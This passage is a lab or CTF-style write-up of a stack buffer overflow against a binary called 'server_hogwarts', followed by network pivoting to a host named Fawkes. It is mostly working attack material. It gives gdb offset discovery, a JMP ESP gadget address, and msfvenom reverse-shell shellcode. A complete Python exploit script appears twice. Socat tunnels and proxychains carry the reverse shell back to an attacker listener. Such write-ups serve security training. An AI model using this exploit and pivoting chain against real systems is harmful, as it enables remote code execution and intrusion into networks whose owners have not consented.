

Now that I have the Offset to complete the Buffer with the A’s and then get control of the EIP, I will finish validating with a special string created with Python, and analyze with gdb the position and registers of the vulnerable binary, everything is going well so far, the EIP pointer has the expected value (4 B). As I can execute my shellcode in memory I am going to install Metasploit to use some of its scripts, with nasm_shell.rb I look for the Opcode of the JMP ESP instruction and with objdump I look for the address of this instruction in the binary. Finally I can finish my custom script, I just need to create a Shellcode with msfvenom to send a Reverse Shell to my attacker machine. I test locally if the Buffer Overflow exploit works correctly, with nc I open port 443, run the exploit and successfully get the shell.
python3 -c "print('A'*112 + 'B'*4 + 'C'*50)"
# AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
gdb ./server_hogwarts
/> r
nc 127.0.0.1 9898
# Enter your spell: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
# --> EBP: 0x41414141 ('AAAA')
# --> ESP: 0xffffc880 ('C' <repeats 50 times>, "\n")
# --> EIP: 0x42424242 ('BBBB') :)
/> x/50wx $esp [CCCC...C]
/> x/50wx $esp-4 [BBBB]
sudo apt install metasploit-framework
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
/> jmp esp
# --> FFE4 OPCODE
objdump -D server_hogwarts | grep "ff e4"
# 8049d55: ff e4 jmp *%esp
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.12 LPORT=4441 -b "\x00" -f py -v shellcode
nvim server_hogwarts_bof.py
./server_hogwarts
nc -nlvp 4441
python3 server_hogwarts_bof.py # :( ?? as root user :(

msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.12 LPORT=443 -b "\x00" -f py -v shellcode
nvim server_hogwarts_bof.py # Change port --> 443
server_hogwarts_bof.py
#!/usr/bin/python3

import socket

offset = 112

before_eip = b"A" * offset
eip = b"\x55\x9d\x04\x08"                               # 8049d55           <-- jmp ESP

# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.12 LPORT=443 -b "\x00" -f py -v shellcode
shellcode =  b""
shellcode += b"\xba\xfd\x1b\x20\x72\xd9\xea\xd9\x74\x24\xf4"
shellcode += b"\x5e\x31\xc9\xb1\x12\x83\xc6\x04\x31\x56\x0e"
shellcode += b"\x03\xab\x15\xc2\x87\x62\xf1\xf5\x8b\xd7\x46"
shellcode += b"\xa9\x21\xd5\xc1\xac\x06\xbf\x1c\xae\xf4\x66"
shellcode += b"\x2f\x90\x37\x18\x06\x96\x3e\x70\x59\xc0\xc0"
shellcode += b"\x8c\x31\x13\xc3\x8d\x7a\x9a\x22\x3d\x1a\xcd"
shellcode += b"\xf5\x6e\x50\xee\x7c\x71\x5b\x71\x2c\x19\x0a"
shellcode += b"\x5d\xa2\xb1\xba\x8e\x6b\x23\x52\x58\x90\xf1"
shellcode += b"\xf7\xd3\xb6\x45\xfc\x2e\xb8"

after_eip = b"\x90"*24 + shellcode

payload = before_eip + eip + after_eip

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.12", 9898))
s.send(payload)
s.close()
./server_hogwarts

nc -nlvp 443

python3 server_hogwarts_bof.py                        # :(      ??      as root user      :)



It is time to get the Shell, but from the target machine Fawkes, for this I must configure the necessary tunnels and ports. First I will transfer socat to the Nagini machine and start creating the tunnels, in the Aragog machine I redirect the communication that enters through port 4449 to port 443 of the attacker machine, in the Nagini asset I redirect the communication from port 4441 (port I chose for the Shellcode) to port 4449 of the Aragog machine, with nc I open port 443 in my attacker machine, and finally I run the exploit with proxychains to make use of the proxies. I was able to take control of the Fawkes asset, but I realize that I’m in a container, so I’m going to have to find a way to escape from it.
Attacker Machine
proxychains scp socat root@10.10.0.129:/tmp/socat
proxychains ssh root@10.10.0.129
Nagini Host
cd /tmp
ls -a                                 # :)
chmod +x socat
export TERM=xterm
Attacker Machine

msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.100.129 LPORT=4441 -b "\x00" -f py -v shellcode
nvim server_hogwarts_bof.py

ssh root@192.168.1.8
server_hogwarts_bof.py

#!/usr/bin/python3

import socket

offset = 112

before_eip = b"A" * offset
eip = b"\x55\x9d\x04\x08"                               # 8049d55           <-- jmp ESP

# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.100.129 LPORT=4441 -b "\x00" -f py -v shellcode
shellcode =  b""
shellcode += b"\xb8\x0c\x04\xbf\x2c\xdd\xc4\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x12\x31\x43\x12\x83\xc3\x04"
shellcode += b"\x03\x4f\x0a\x5d\xd9\x7e\xc9\x56\xc1\xd3\xae"
shellcode += b"\xcb\x6c\xd1\xb9\x0d\xc0\xb3\x74\x4d\xb2\x62"
shellcode += b"\x37\x71\x78\x14\x7e\xf7\x7b\x7c\x41\xaf\x18"
shellcode += b"\xfd\x29\xb2\xe0\xec\xf0\x3b\x01\xbe\x65\x6c"
shellcode += b"\x93\xed\xda\x8f\x9a\xf0\xd0\x10\xce\x9a\x84"
shellcode += b"\x3f\x9c\x32\x31\x6f\x4d\xa0\xa8\xe6\x72\x76"
shellcode += b"\x78\x70\x95\xc6\x75\x4f\xd6"

after_eip = b"\x90"*24 + shellcode

payload = before_eip + eip + after_eip

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.100.128", 9898))
s.send(payload)
s.close()
Aragog Host
./socat TCP-LISTEN:4449,fork TCP:192.168.1.12:443
Attacker Machine
proxychains ssh root@10.10.0.129
Nagini Host
./socat TCP-LISTEN:4441,fork TCP:10.10.0.128:4449
Attacker Machine
nc -nlvp 443
proxychains python3 server_hogwarts_bof.py
Fawkes Host
